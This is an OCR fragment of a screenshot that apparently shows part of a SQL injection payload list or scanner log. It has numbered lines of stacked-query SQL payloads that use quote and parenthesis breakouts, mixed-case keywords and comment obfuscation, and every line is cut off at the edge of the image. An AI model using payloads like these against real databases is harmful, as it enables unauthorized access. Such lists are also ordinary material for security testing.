
175,019
Opuy';sELect/**/LikE(cHaR(65,66,67,68,69
175,020
Opuy');SeLECT/**/LIkE(CHaR(65,66,67,68,6
175,021
Opuy'));SeLEcT/**/LIkE(ChaR(65,66,67,68,
Opuy')));sELECt/**/lIKE(Char(65,66,67,68
175,022
175,023
Opuy%';seLECT/**/lIkE(ChaR(65,66,67,68,6
175,024
Opuy");seLeCT/**/LIkE(CHAr(65,66,67,68,6
175,025
Opuy"));SELECt/**/LIke(cHAR(65,66,67,68,
175,026
Opuy";seLECt/**/LiKE(chAr(65,66,67,68,69
175,027
Opuy);seLeCt/**/lIKe(ChaR(65,66,67,68,69
Opuy));selEct/**/likE(chAR(65,66,67,68,6
175,028
Opuy)));selEcT/**/lIkE(cHaR(65,66,67,68,
175,029
175,030